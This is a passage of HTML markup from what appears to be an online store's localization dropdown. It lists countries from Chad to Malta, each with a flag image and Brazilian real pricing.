                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/td.png"
                            width="20"
                            height="15"
                            alt="Chad"
                            class="localization-form-v2__image"
                          >
                        
                        Chad | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cl.png"
                            width="20"
                            height="15"
                            alt="Chile"
                            class="localization-form-v2__image"
                          >
                        
                        Chile | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cn.png"
                            width="20"
                            height="15"
                            alt="China"
                            class="localization-form-v2__image"
                          >
                        
                        China | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cx.png"
                            width="20"
                            height="15"
                            alt="Christmas Island"
                            class="localization-form-v2__image"
                          >
                        
                        Christmas Island | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cc.png"
                            width="20"
                            height="15"
                            alt="Cocos (Keeling) Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cocos (Keeling) Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/co.png"
                            width="20"
                            height="15"
                            alt="Colombia"
                            class="localization-form-v2__image"
                          >
                        
                        Colombia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/km.png"
                            width="20"
                            height="15"
                            alt="Comoros"
                            class="localization-form-v2__image"
                          >
                        
                        Comoros | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cg.png"
                            width="20"
                            height="15"
                            alt="Congo - Brazzaville"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Brazzaville | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cd.png"
                            width="20"
                            height="15"
                            alt="Congo - Kinshasa"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Kinshasa | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ck.png"
                            width="20"
                            height="15"
                            alt="Cook Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cook Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cr.png"
                            width="20"
                            height="15"
                            alt="Costa Rica"
                            class="localization-form-v2__image"
                          >
                        
                        Costa Rica | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ci.png"
                            width="20"
                            height="15"
                            alt="Côte d’Ivoire"
                            class="localization-form-v2__image"
                          >
                        
                        Côte d’Ivoire | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hr.png"
                            width="20"
                            height="15"
                            alt="Croatia"
                            class="localization-form-v2__image"
                          >
                        
                        Croatia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cw.png"
                            width="20"
                            height="15"
                            alt="Curaçao"
                            class="localization-form-v2__image"
                          >
                        
                        Curaçao | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cy.png"
                            width="20"
                            height="15"
                            alt="Cyprus"
                            class="localization-form-v2__image"
                          >
                        
                        Cyprus | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cz.png"
                            width="20"
                            height="15"
                            alt="Czechia"
                            class="localization-form-v2__image"
                          >
                        
                        Czechia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dk.png"
                            width="20"
                            height="15"
                            alt="Denmark"
                            class="localization-form-v2__image"
                          >
                        
                        Denmark | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dj.png"
                            width="20"
                            height="15"
                            alt="Djibouti"
                            class="localization-form-v2__image"
                          >
                        
                        Djibouti | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dm.png"
                            width="20"
                            height="15"
                            alt="Dominica"
                            class="localization-form-v2__image"
                          >
                        
                        Dominica | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/do.png"
                            width="20"
                            height="15"
                            alt="Dominican Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Dominican Republic | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ec.png"
                            width="20"
                            height="15"
                            alt="Ecuador"
                            class="localization-form-v2__image"
                          >
                        
                        Ecuador | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eg.png"
                            width="20"
                            height="15"
                            alt="Egypt"
                            class="localization-form-v2__image"
                          >
                        
                        Egypt | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sv.png"
                            width="20"
                            height="15"
                            alt="El Salvador"
                            class="localization-form-v2__image"
                          >
                        
                        El Salvador | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gq.png"
                            width="20"
                            height="15"
                            alt="Equatorial Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Equatorial Guinea | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ER"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/er.png"
                            width="20"
                            height="15"
                            alt="Eritrea"
                            class="localization-form-v2__image"
                          >
                        
                        Eritrea | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ee.png"
                            width="20"
                            height="15"
                            alt="Estonia"
                            class="localization-form-v2__image"
                          >
                        
                        Estonia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sz.png"
                            width="20"
                            height="15"
                            alt="Eswatini"
                            class="localization-form-v2__image"
                          >
                        
                        Eswatini | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ET"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/et.png"
                            width="20"
                            height="15"
                            alt="Ethiopia"
                            class="localization-form-v2__image"
                          >
                        
                        Ethiopia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fk.png"
                            width="20"
                            height="15"
                            alt="Falkland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Falkland Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fo.png"
                            width="20"
                            height="15"
                            alt="Faroe Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Faroe Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fj.png"
                            width="20"
                            height="15"
                            alt="Fiji"
                            class="localization-form-v2__image"
                          >
                        
                        Fiji | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fi.png"
                            width="20"
                            height="15"
                            alt="Finland"
                            class="localization-form-v2__image"
                          >
                        
                        Finland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fr.png"
                            width="20"
                            height="15"
                            alt="France"
                            class="localization-form-v2__image"
                          >
                        
                        France | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gf.png"
                            width="20"
                            height="15"
                            alt="French Guiana"
                            class="localization-form-v2__image"
                          >
                        
                        French Guiana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pf.png"
                            width="20"
                            height="15"
                            alt="French Polynesia"
                            class="localization-form-v2__image"
                          >
                        
                        French Polynesia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tf.png"
                            width="20"
                            height="15"
                            alt="French Southern Territories"
                            class="localization-form-v2__image"
                          >
                        
                        French Southern Territories | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ga.png"
                            width="20"
                            height="15"
                            alt="Gabon"
                            class="localization-form-v2__image"
                          >
                        
                        Gabon | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gm.png"
                            width="20"
                            height="15"
                            alt="Gambia"
                            class="localization-form-v2__image"
                          >
                        
                        Gambia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ge.png"
                            width="20"
                            height="15"
                            alt="Georgia"
                            class="localization-form-v2__image"
                          >
                        
                        Georgia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/de.png"
                            width="20"
                            height="15"
                            alt="Germany"
                            class="localization-form-v2__image"
                          >
                        
                        Germany | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gh.png"
                            width="20"
                            height="15"
                            alt="Ghana"
                            class="localization-form-v2__image"
                          >
                        
                        Ghana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gi.png"
                            width="20"
                            height="15"
                            alt="Gibraltar"
                            class="localization-form-v2__image"
                          >
                        
                        Gibraltar | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gr.png"
                            width="20"
                            height="15"
                            alt="Greece"
                            class="localization-form-v2__image"
                          >
                        
                        Greece | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gl.png"
                            width="20"
                            height="15"
                            alt="Greenland"
                            class="localization-form-v2__image"
                          >
                        
                        Greenland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gd.png"
                            width="20"
                            height="15"
                            alt="Grenada"
                            class="localization-form-v2__image"
                          >
                        
                        Grenada | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gp.png"
                            width="20"
                            height="15"
                            alt="Guadeloupe"
                            class="localization-form-v2__image"
                          >
                        
                        Guadeloupe | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gt.png"
                            width="20"
                            height="15"
                            alt="Guatemala"
                            class="localization-form-v2__image"
                          >
                        
                        Guatemala | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gg.png"
                            width="20"
                            height="15"
                            alt="Guernsey"
                            class="localization-form-v2__image"
                          >
                        
                        Guernsey | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gn.png"
                            width="20"
                            height="15"
                            alt="Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gw.png"
                            width="20"
                            height="15"
                            alt="Guinea-Bissau"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea-Bissau | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gy.png"
                            width="20"
                            height="15"
                            alt="Guyana"
                            class="localization-form-v2__image"
                          >
                        
                        Guyana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ht.png"
                            width="20"
                            height="15"
                            alt="Haiti"
                            class="localization-form-v2__image"
                          >
                        
                        Haiti | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hn.png"
                            width="20"
                            height="15"
                            alt="Honduras"
                            class="localization-form-v2__image"
                          >
                        
                        Honduras | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hk.png"
                            width="20"
                            height="15"
                            alt="Hong Kong SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Hong Kong SAR | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hu.png"
                            width="20"
                            height="15"
                            alt="Hungary"
                            class="localization-form-v2__image"
                          >
                        
                        Hungary | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/is.png"
                            width="20"
                            height="15"
                            alt="Iceland"
                            class="localization-form-v2__image"
                          >
                        
                        Iceland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/in.png"
                            width="20"
                            height="15"
                            alt="India"
                            class="localization-form-v2__image"
                          >
                        
                        India | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/id.png"
                            width="20"
                            height="15"
                            alt="Indonesia"
                            class="localization-form-v2__image"
                          >
                        
                        Indonesia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/iq.png"
                            width="20"
                            height="15"
                            alt="Iraq"
                            class="localization-form-v2__image"
                          >
                        
                        Iraq | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Ireland"
                            class="localization-form-v2__image"
                          >
                        
                        Ireland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/im.png"
                            width="20"
                            height="15"
                            alt="Isle of Man"
                            class="localization-form-v2__image"
                          >
                        
                        Isle of Man | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/il.png"
                            width="20"
                            height="15"
                            alt="Israel"
                            class="localization-form-v2__image"
                          >
                        
                        Israel | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/it.png"
                            width="20"
                            height="15"
                            alt="Italy"
                            class="localization-form-v2__image"
                          >
                        
                        Italy | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jm.png"
                            width="20"
                            height="15"
                            alt="Jamaica"
                            class="localization-form-v2__image"
                          >
                        
                        Jamaica | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jp.png"
                            width="20"
                            height="15"
                            alt="Japan"
                            class="localization-form-v2__image"
                          >
                        
                        Japan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/je.png"
                            width="20"
                            height="15"
                            alt="Jersey"
                            class="localization-form-v2__image"
                          >
                        
                        Jersey | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jo.png"
                            width="20"
                            height="15"
                            alt="Jordan"
                            class="localization-form-v2__image"
                          >
                        
                        Jordan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kz.png"
                            width="20"
                            height="15"
                            alt="Kazakhstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kazakhstan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ke.png"
                            width="20"
                            height="15"
                            alt="Kenya"
                            class="localization-form-v2__image"
                          >
                        
                        Kenya | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ki.png"
                            width="20"
                            height="15"
                            alt="Kiribati"
                            class="localization-form-v2__image"
                          >
                        
                        Kiribati | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/xk.png"
                            width="20"
                            height="15"
                            alt="Kosovo"
                            class="localization-form-v2__image"
                          >
                        
                        Kosovo | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kw.png"
                            width="20"
                            height="15"
                            alt="Kuwait"
                            class="localization-form-v2__image"
                          >
                        
                        Kuwait | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kg.png"
                            width="20"
                            height="15"
                            alt="Kyrgyzstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kyrgyzstan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/la.png"
                            width="20"
                            height="15"
                            alt="Laos"
                            class="localization-form-v2__image"
                          >
                        
                        Laos | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lv.png"
                            width="20"
                            height="15"
                            alt="Latvia"
                            class="localization-form-v2__image"
                          >
                        
                        Latvia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lb.png"
                            width="20"
                            height="15"
                            alt="Lebanon"
                            class="localization-form-v2__image"
                          >
                        
                        Lebanon | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ls.png"
                            width="20"
                            height="15"
                            alt="Lesotho"
                            class="localization-form-v2__image"
                          >
                        
                        Lesotho | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lr.png"
                            width="20"
                            height="15"
                            alt="Liberia"
                            class="localization-form-v2__image"
                          >
                        
                        Liberia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ly.png"
                            width="20"
                            height="15"
                            alt="Libya"
                            class="localization-form-v2__image"
                          >
                        
                        Libya | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/li.png"
                            width="20"
                            height="15"
                            alt="Liechtenstein"
                            class="localization-form-v2__image"
                          >
                        
                        Liechtenstein | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lt.png"
                            width="20"
                            height="15"
                            alt="Lithuania"
                            class="localization-form-v2__image"
                          >
                        
                        Lithuania | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lu.png"
                            width="20"
                            height="15"
                            alt="Luxembourg"
                            class="localization-form-v2__image"
                          >
                        
                        Luxembourg | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mo.png"
                            width="20"
                            height="15"
                            alt="Macao SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Macao SAR | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mg.png"
                            width="20"
                            height="15"
                            alt="Madagascar"
                            class="localization-form-v2__image"
                          >
                        
                        Madagascar | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mw.png"
                            width="20"
                            height="15"
                            alt="Malawi"
                            class="localization-form-v2__image"
                          >
                        
                        Malawi | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/my.png"
                            width="20"
                            height="15"
                            alt="Malaysia"
                            class="localization-form-v2__image"
                          >
                        
                        Malaysia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mv.png"
                            width="20"
                            height="15"
                            alt="Maldives"
                            class="localization-form-v2__image"
                          >
                        
                        Maldives | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ML"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ml.png"
                            width="20"
                            height="15"
                            alt="Mali"
                            class="localization-form-v2__image"
                          >
                        
                        Mali | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mt.png"
                            width="20"
                            height="15"
                            alt="Malta"
                            class="localization-form-v2__image"
                          >
                        
                        Malta | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MQ"
